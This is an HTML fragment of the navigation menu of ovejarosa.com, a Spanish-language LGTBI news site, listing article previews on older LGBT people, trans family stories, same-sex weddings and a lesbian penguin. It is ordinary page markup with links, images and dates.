				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-6366 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-cine-orgullo tag-igualdad-derechos-lgtbhi tag-lgtbi-documental tag-lgtbi-orgullo tag-orgullo-documental">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/el-orgullo-el-documental/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/07/7Z68szxvM9KfP7J02hpgYdZWsyQAaywvigxpiL20ALkiZtIH1Qbt0ex-w9o4NVAq0l18Wk2H-odDKIMGYUvZ7UuRp9dK-RTlr0dHCCge4lZPJWvyylMxfuKC_T-xe9foET8Nw_zP0bx9KJ9kiq5TDAcPpbbz6ci6HDbOLilcAnAc.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/07/7Z68szxvM9KfP7J02hpgYdZWsyQAaywvigxpiL20ALkiZtIH1Qbt0ex-w9o4NVAq0l18Wk2H-odDKIMGYUvZ7UuRp9dK-RTlr0dHCCge4lZPJWvyylMxfuKC_T-xe9foET8Nw_zP0bx9KJ9kiq5TDAcPpbbz6ci6HDbOLilcAnAc.jpg 800w, https://ovejarosa.com/wp-content/uploads/2015/07/7Z68szxvM9KfP7J02hpgYdZWsyQAaywvigxpiL20ALkiZtIH1Qbt0ex-w9o4NVAq0l18Wk2H-odDKIMGYUvZ7UuRp9dK-RTlr0dHCCge4lZPJWvyylMxfuKC_T-xe9foET8Nw_zP0bx9KJ9kiq5TDAcPpbbz6ci6HDbOLilcAnAc-600x399.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/el-orgullo-el-documental/">Se estrena «Orgullo, el documental», sobre la historia del Orgullo LGTBI de Madrid</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-10666 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-historia-de-amor-lesbianas tag-historias-romanticas-de-lesbianas tag-lennie-gerber-y-pearl-berlin tag-lesbianas-casadas">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/lennie-gerber-pearl-berlin/" class="mask-img">
				<img width="480" height="274" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/10/lennie-gerber-et-pearl-berlin.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/10/lennie-gerber-et-pearl-berlin.jpg 827w, https://ovejarosa.com/wp-content/uploads/2016/10/lennie-gerber-et-pearl-berlin-600x342.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/10/lennie-gerber-et-pearl-berlin-768x438.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/lennie-gerber-pearl-berlin/">50 años juntas. La historia de amor de una pareja de lesbianas que se hace viral</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
